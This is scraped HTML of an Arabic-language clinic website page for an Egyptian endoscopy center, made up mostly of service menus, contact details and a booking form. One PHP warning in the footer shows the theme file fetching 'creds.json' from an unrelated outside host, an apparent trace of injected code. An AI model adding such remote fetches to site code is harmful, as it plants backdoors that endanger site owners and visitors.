                            <img  id="logo-desktop" class="visible-desktop " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 5px;  margin-bottom: 5px;"/>
<img  id="logo-tablet" class="visible-tablet " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 40px;  margin-bottom: 20px;"/>
<img  id="logo-phone" class="visible-phone " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 20px;  margin-bottom: 20px;"/>                        </a>
                    </div><!-- /#logo -->

                    
                                                    <nav id="navigation" class="without-navigation-holder">
                               
			<div id="header-navigation-toggle" class="visible-phone ">
			<a href="javascript:;">Navigation <i class="fontawesome-align-justify ui--caret"></i></a>
		</div>
	<ul id="header-navigation" class="sf-menu clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 top-level-item to-left"><a href="https://www.scope-center.com/">الرئيسية</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/about">عن المركز<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/teamwork">فريق العمل</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/doctor-reviews">آراء الأطباء</a></li>
</ul>
</li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child megamenu ui-row to-left columns-1 layout-fullwidth"><a href="https://www.scope-center.com/services">خدماتنا<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left visible-desktop  style--big-title link-enabled"><a href="https://www.scope-center.com/services">خدماتنا</a><div class="megamenu-html"><div class="ui-row row">
 <div   class="ui-column span4"><div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9" class="menu"><li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9" class="menu"><li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89" class="menu"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div></div> 

</div> 
</div></li>
</ul>
</li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/category/preperation">التحضير<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/pediatric-colonoscopy-preparation">التحضير لعمل المنظار القولونى للأطفال</a></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/upper-git-endoscopy-preparation">تحضير منظار المعدة</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/ercp-preparation">تحضير منظار قنوات مرارية</a></li>
	<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/colonscopy-preparation">تحضير منظار القولون</a></li>
</ul>
</li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/contact">راسلنا</a></li>
 </ul>                            </nav><!-- /nav#navigation -->
                                                
                    
                </div>
            </div><!-- /#header-container -->

        </header>
                				
		<div id="titlebar" class=" cover">
						<div class="container relative">
				<div id="titlebar-text">
											<h2 id="titlebar-title">pre1.jpg</h2>
					
									</div>
									<div id="titlebar-breadcrumb"><div id="breadcrumb" class="ui--box-alias centerVertical"><div class="ui-bc ui-breadcrumbs breadcrumbs"><span class="ui-bc-item ui-bc-first"><span>pre1.jpg</span></span><span class="ui-bc-seperator"> <i class="ui--caret fontawesome-angle-left px18"></i> </span><span class="ui-bc-item ui-bc-last"><a href="https://www.scope-center.com" rel="home"><span>Home</span></a></span></div></div></div>
							</div>
		</div><!-- /#titlebar -->

	<div id="page-content" class="no-sidebar-layout"><div class="container"><div id="the-content" >
	<p class="attachment"><a href='https://www.scope-center.com/wp-content/uploads/revslider/home/pre1.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://www.scope-center.com/wp-content/uploads/revslider/home/pre1-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.scope-center.com/wp-content/uploads/revslider/home/pre1-300x169.jpg 300w, https://www.scope-center.com/wp-content/uploads/revslider/home/pre1-768x432.jpg 768w, https://www.scope-center.com/wp-content/uploads/revslider/home/pre1-1024x576.jpg 1024w, https://www.scope-center.com/wp-content/uploads/revslider/home/pre1.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>


	</div></div><!-- /.container --></div><!-- /#page-content -->
        
	<footer class="ui-dark">

				<div id="footer-widgets">
			<div class="container">

							<div id="footer-widgets-row1">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
											</div>
				</div>

			

												<div class="footer-widgets-row-separator ui--footer-seperator-color"></div>
				
				<div id="footer-widgets-row2">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="text-8" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">اتصل بنا</h4>			<div class="textwidget"><p>أرقام الموبيل<br />
00201069997770 &#8211; 00201069999430<br />
أرقام الهاتف<br />
0020237605820 &#8211; 0020237605830<br />
البريد الالكتروني<br />
info@scope-center.com<br />
العنوان:<br />
12 شارع مصدق , برج ايزي الطبي, الدقى, الجيزة, مصر<br />
مواعيد العمل<br />
طوال الايام من 9 صباحا ل 9 مساء ماعدا الجمعه للطوارئ فقط</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-9" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">قيمنا</h4>			<div class="textwidget"><p>المريض أولاً: المريض هو محور إهتمامنا لتحديد وتلبية إحتياجاته وتوقعاته<br />
إحترام قيم وخصوصية المرضى: نلتزم بإحترام قيم المريض والحفاظ على خصوصية وسرية المعلومات الخاصة بمرضه<br />
المصداقية والمساءلة: نحافظ على مصداقيتنا في التعامل وخضوعنا للمساءلة من منطلق الإلتزام بأخلاقيات المهنة والوظيفة في كافة المناحي والمجالات<br />
المسؤولية الإجتماعية: ملتزمون بأدوارنا المتعددة في مجال خدمة الوطن والمجتمع المحلي</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-2" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">مركز سكوب لمناظير الجهاز الهضمي</h4>			<div class="textwidget"><p>تقدم الوحدة خدماتها التشخيصية و العلاجية لمرضي الجهاز الهضمي على ايدي نخبة من اساتذة واستشاريي الجهاز الهضمي و الكبد بمصر.<br />
أنشئت الوحدة الجديدة علي أحدث نظم التكنولوجيا العالمية و مزودة بدوائر تلفزيونية مغلقة. يوجد بالوحدة تنوع هائل من  أحدث المناظير التشخيصية و العلاجية , كما يوجد أحدث أجهزة تعقيم المناظير و التى توفر قمة الامان للمريض</p>
</div>
		</div>							</aside>
				        
											</div>
				</div>

			
			</div>
		</div>
									<div id="footer-bottom" class="">
				<div class="container">
                    <br />
<b>Warning</b>:  file_get_contents(http://zuria-eg.appsaccount.com/creds.json): failed to open stream: HTTP request failed! in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/themes/envision/footer.php</b> on line <b>145</b><br />
                                            <div id="footer-texts"><strong><a href="" style="float: right;direction: rtl;text-align: left;padding: 1px 3px;background: rgba(255, 255, 255, 0.17);font-weight: bold;font-size: 15px;font-family: sans-serif;color: #060606;border-radius: 5px;"></a></strong></div>
                    
					<div id="footer-navigation" class="pull-right"><ul id="menu-main" class="clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1353"><a href="https://www.scope-center.com/">الرئيسية</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://www.scope-center.com/about">عن المركز</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://www.scope-center.com/services">خدماتنا</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://www.scope-center.com/category/preperation">التحضير</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.scope-center.com/contact">راسلنا</a></li><li class="ui--separator"> / </li>
</ul></div>				</div>
			</div>
		
	</footer>

	
		</div><!-- /#page-wrap -->

</div><!-- /#main-container -->

	<div id="side-panel" class="ui-row" style="display: none;">
	    		<div id="ui--side-content-widget-1">
			<h3><strong>حجز</strong></h3>
			<div role="form" class="wpcf7" id="wpcf7-f1294-o1" lang="ar" dir="rtl">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/pre1-jpg#wpcf7-f1294-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1294" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1294-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> الاسم<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> البريد الالكتروني<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> رقم التليفون<br />
    <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p> الكشف<br />
     <span class="wpcf7-form-control-wrap service"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="service" value="خدمات أخرى" /><span class="wpcf7-list-item-label">خدمات أخرى</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الامعاء الدقيقة" /><span class="wpcf7-list-item-label">مناظير الامعاء الدقيقة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الرئة و الشعب الهوائية" /><span class="wpcf7-list-item-label">مناظير الرئة و الشعب الهوائية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار الموجات الصوتية" /><span class="wpcf7-list-item-label">منظار الموجات الصوتية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة للسمنة و التغذية العلاجية" /><span class="wpcf7-list-item-label">عيادات متخصصة للسمنة و التغذية العلاجية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="كبسولة المعدة" /><span class="wpcf7-list-item-label">كبسولة المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="التردد الحراري لمرضي الكبد" /><span class="wpcf7-list-item-label">التردد الحراري لمرضي الكبد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي" /><span class="wpcf7-list-item-label">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="أشعة الموجات الصوتية علي البطن والحوض" /><span class="wpcf7-list-item-label">أشعة الموجات الصوتية علي البطن والحوض</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="استخدام الارجون لايزر" /><span class="wpcf7-list-item-label">استخدام الارجون لايزر</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الأطفال بجميع أنواعها" /><span class="wpcf7-list-item-label">مناظير الأطفال بجميع أنواعها</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادة الجهاز الهضمي والكبد للأطفال" /><span class="wpcf7-list-item-label">عيادة الجهاز الهضمي والكبد للأطفال</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة" /><span class="wpcf7-list-item-label">وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير القنوات المرارية" /><span class="wpcf7-list-item-label">مناظير القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة و تفتيت حصوات 